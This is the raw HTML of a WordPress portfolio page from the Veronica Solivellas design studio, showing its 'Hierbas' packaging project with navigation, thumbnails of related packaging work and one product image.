

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.veronicasolivellas.com/en/portfolio-item/hierbas/
body_size: 10433
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_12118 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Hierbas | Veronica Solivellas</title>

<link rel="stylesheet" href="https://www.veronicasolivellas.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
<link rel="alternate" type="application/rss+xml" title="Veronica Solivellas &raquo; Feed" href="https://www.veronicasolivellas.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veronica Solivellas &raquo; Comments Feed" href="https://www.veronicasolivellas.com/en/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.veronicasolivellas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://www.veronicasolivellas.com/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.veronicasolivellas.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.3' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.veronicasolivellas.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-woocommerce-css-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.veronicasolivellas.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css'  href='https://www.veronicasolivellas.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.veronicasolivellas.com/wp-content/plugins/download-manager/assets/css/front.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='avia-wpml-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/css/grid.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/css/base.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/css/layout.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/css/print.css?ver=4.2.6' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.veronicasolivellas.com/wp-content/uploads/dynamic_avia/enfold.css?ver=5ac7593338d98' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.veronicasolivellas.com/wp-content/themes/enfold/css/custom.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pwLogWi_style-css'  href='https://www.veronicasolivellas.com/wp-content/plugins/nice-login-register-widget/css/pw-login-widget.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css'  href='https://www.veronicasolivellas.com/wp-content/uploads/dynamic_avia/avia-merged-styles-3327900c3a798110a8414071c0cd4262.css?ver=4.2.39' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.veronicasolivellas.com\/en\/","site":"https:\/\/www.veronicasolivellas.com\/","ajax":"https:\/\/www.veronicasolivellas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/plugins/download-manager/assets/js/front.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.2.6'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.6'></script>
<meta name="generator" content="WordPress Download Manager 2.9.86" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.veronicasolivellas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.veronicasolivellas.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Aguas' href='https://www.veronicasolivellas.com/en/portfolio-item/aguas/' />
<link rel='next' title='Ensaimadas' href='https://www.veronicasolivellas.com/en/portfolio-item/ensaimadas/' />
<link rel='shortlink' href='https://www.veronicasolivellas.com/?p=12118' />

        <script>
            var wpdm_site_url = 'https://www.veronicasolivellas.com/';
            var wpdm_home_url = 'https://www.veronicasolivellas.com/en/';
            var ajax_url = 'https://www.veronicasolivellas.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://www.veronicasolivellas.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        <meta name="generator" content="WPML ver:3.1.5 stt:1,27,2;0" />
<link rel="alternate" hreflang="en-US" href="https://www.veronicasolivellas.com/en/portfolio-item/hierbas/" />
<link rel="alternate" hreflang="it-IT" href="https://www.veronicasolivellas.com/it/portfolio-item/hierbas/" />
<link rel="alternate" hreflang="es-ES" href="https://www.veronicasolivellas.com/es/portfolio-item/hierbas/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Veronica Solivellas RSS2 Feed" href="https://www.veronicasolivellas.com/en/feed/" />
<link rel="pingback" href="https://www.veronicasolivellas.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.veronicasolivellas.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://www.veronicasolivellas.com/wp-content/uploads/2014/10/zapa1.png" type="image/png">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2.6
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:-1-PU:79-PLA:22
WP:4.2.39
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.veronicasolivellas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.veronicasolivellas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.veronicasolivellas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.veronicasolivellas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.veronicasolivellas.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>            <style>
                                @import url('https://fonts.googleapis.com/css?family=Cantarell:400,700');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Cantarell, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 700;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-success: #4a8eff;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: orange;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
            }


        </style>
        
</head>




<body id="top" class="single single-portfolio postid-12118 stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_left av_entry_id_12118'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/pages/Trendbook-By-Veronica-Solivellas/282804978549415' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='http://instagram.com/veronicasolivellas/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/pub/veronica-solivellas/23/a2/146' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4'><a  href='https://www.veronicasolivellas.com/en/feed/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Rss'><span class='avia_hidden_link_text'>Rss</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.veronicasolivellas.com/en/">home</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.veronicasolivellas.com/en/shopping/">shopping</a></li>
</ul><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_en avia_current_lang'><a href='https://www.veronicasolivellas.com/en/portfolio-item/hierbas/'>	<span class='language_flag'><img title='English' src='https://www.veronicasolivellas.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='English' /></span>	<span class='language_native'>English</span>	<span class='language_translated'>English</span>	<span class='language_code'>en</span></a></li><li class='language_it '><a href='https://www.veronicasolivellas.com/it/portfolio-item/hierbas/'>	<span class='language_flag'><img title='Italiano' src='https://www.veronicasolivellas.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png' alt='Italiano' /></span>	<span class='language_native'>Italiano</span>	<span class='language_translated'>Italian</span>	<span class='language_code'>it</span></a></li><li class='language_es '><a href='https://www.veronicasolivellas.com/es/portfolio-item/hierbas/'>	<span class='language_flag'><img title='Español' src='https://www.veronicasolivellas.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png' alt='Español' /></span>	<span class='language_native'>Español</span>	<span class='language_translated'>Spanish</span>	<span class='language_code'>es</span></a></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.veronicasolivellas.com/en/shopping/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="amount">0.00&nbsp;&euro;</span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.veronicasolivellas.com/en/'><img height='100' width='300' src='http://www.veronicasolivellas.com/wp-content/uploads/2014/10/LOGO.png' alt='Veronica Solivellas' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.veronicasolivellas.com/en/studio/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-10805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.veronicasolivellas.com/en/trendbooks/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trendbooks</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.veronicasolivellas.com/en/trendbooks/womens-bags/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">WOMEN&#8217;S BAGS</span></a></li>
	<li id="menu-item-10787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.veronicasolivellas.com/en/trendbooks/womens-shoes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">WOMEN&#8217;S SHOES</span></a></li>
	<li id="menu-item-10796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.veronicasolivellas.com/en/trendbooks/mens-casual-shoes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CASUAL SHOES</span></a></li>
	<li id="menu-item-10797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.veronicasolivellas.com/en/trendbooks/mens-casual-bags/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CASUAL BAGS</span></a></li>
	<li id="menu-item-10788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.veronicasolivellas.com/en/trendbooks/color/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">COLOR</span></a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.veronicasolivellas.com/en/customers-space/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Customers Space</span></a></li>
</ul>
</li>
<li id="menu-item-12090" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.veronicasolivellas.com/en/packaging/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Packaging</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12322" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/en/portfolio-item/sobrasadas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobrasadas</span></a></li>
	<li id="menu-item-12323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/en/portfolio-item/ensaimadas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ensaimadas</span></a></li>
	<li id="menu-item-12324" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/en/portfolio-item/aguas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Aguas</span></a></li>
	<li id="menu-item-12325" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a href="/en/portfolio-item/hierbas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Hierbas</span></a></li>
	<li id="menu-item-12326" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/en/portfolio-item/bolsas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsas</span></a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.veronicasolivellas.com/en/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.veronicasolivellas.com/en/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://www.veronicasolivellas.com/en/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first   container_wrap fullsize'   ><div class='container' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-12118'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_fifth  flex_column_div first  avia-builder-el-1  el_before_av_one_fifth  avia-builder-el-first  " ><div class='avia-image-container  av-styling-    avia-builder-el-2  avia-builder-el-no-sibling  avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><a href='https://www.veronicasolivellas.com/en/portfolio-item/sobrasadas/' class='avia_image'  ><img class='avia_image ' src='https://www.veronicasolivellas.com/wp-content/uploads/2016/04/sobrasada.jpg' alt='' title='sobrasada'  itemprop="thumbnailUrl"  /></a></div></div></div><div class="flex_column av_one_fifth  flex_column_div   avia-builder-el-3  el_after_av_one_fifth  el_before_av_one_fifth  " ><div class='avia-image-container  av-styling-    avia-builder-el-4  avia-builder-el-no-sibling  avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><a href='https://www.veronicasolivellas.com/en/portfolio-item/ensaimadas/' class='avia_image'  ><img class='avia_image ' src='https://www.veronicasolivellas.com/wp-content/uploads/2016/04/ensaimada.jpg' alt='' title='ensaimada'  itemprop="thumbnailUrl"  /></a></div></div></div><div class="flex_column av_one_fifth  flex_column_div   avia-builder-el-5  el_after_av_one_fifth  el_before_av_one_fifth  " ><div class='avia-image-container  av-styling-    avia-builder-el-6  avia-builder-el-no-sibling  avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><a href='https://www.veronicasolivellas.com/en/portfolio-item/aguas/' class='avia_image'  ><img class='avia_image ' src='https://www.veronicasolivellas.com/wp-content/uploads/2016/04/agua.jpg' alt='' title='agua'  itemprop="thumbnailUrl"  /></a></div></div></div><div class="flex_column av_one_fifth  flex_column_div   avia-builder-el-7  el_after_av_one_fifth  el_before_av_one_fifth  " ><div class='avia-image-container  av-styling-    avia-builder-el-8  avia-builder-el-no-sibling  avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><a href='https://www.veronicasolivellas.com/en/portfolio-item/hierbas/' class='avia_image'  ><img class='avia_image ' src='https://www.veronicasolivellas.com/wp-content/uploads/2016/04/hierbas.jpg' alt='' title='hierbas'  itemprop="thumbnailUrl"  /></a></div></div></div><div class="flex_column av_one_fifth  flex_column_div   avia-builder-el-9  el_after_av_one_fifth  avia-builder-el-last  " ><div class='avia-image-container  av-styling-    avia-builder-el-10  avia-builder-el-no-sibling  avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><a href='https://www.veronicasolivellas.com/en/portfolio-item/bolsas/' class='avia_image'  ><img class='avia_image ' src='https://www.veronicasolivellas.com/wp-content/uploads/2016/04/bolsa.jpg' alt='' title='bolsa'  itemprop="thumbnailUrl"  /></a></div></div></div></div></div></main><!-- close content main element --></div></div><div id='av_section_2' class='avia-section main_color avia-section-default avia-no-shadow avia-bg-style-scroll  avia-builder-el-11  el_after_av_section  el_before_av_one_third   container_wrap fullsize'   ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-12118'><div class='entry-content-wrapper clearfix'>
<div style='padding-bottom:10px;' class='av-special-heading av-special-heading-h1  blockquote modern-quote modern-centered  avia-builder-el-12  el_before_av_hr  avia-builder-el-first  '><h1 class='av-special-heading-tag '  itemprop="headline"  >Hierbas</h1><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div  class='hr hr-default   avia-builder-el-13  el_after_av_heading  avia-builder-el-last '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
</div></div></div><!-- close content main div --></div></div><div id='after_section_2' class='main_color av_default_container_wrap container_wrap fullsize'   ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-12118'><div class='entry-content-wrapper clearfix'><div class="flex_column av_one_third  flex_column_div first  avia-builder-el-14  el_after_av_section  el_before_av_two_third  avia-builder-el-first  " ></div></p>
<div class="flex_column av_two_third  flex_column_div   avia-builder-el-15  el_after_av_one_third  avia-builder-el-last  " ><div class='avia-image-container  av-styling-    avia-builder-el-16  avia-builder-el-no-sibling  avia-align-center '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><img class='avia_image ' src='https://www.veronicasolivellas.com/wp-content/uploads/2016/04/HIERBAS-IBICENCAS-02.jpg' alt='' title='HIERBAS-IBICENCAS-02'   itemprop="thumbnailUrl"  /></div></div></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

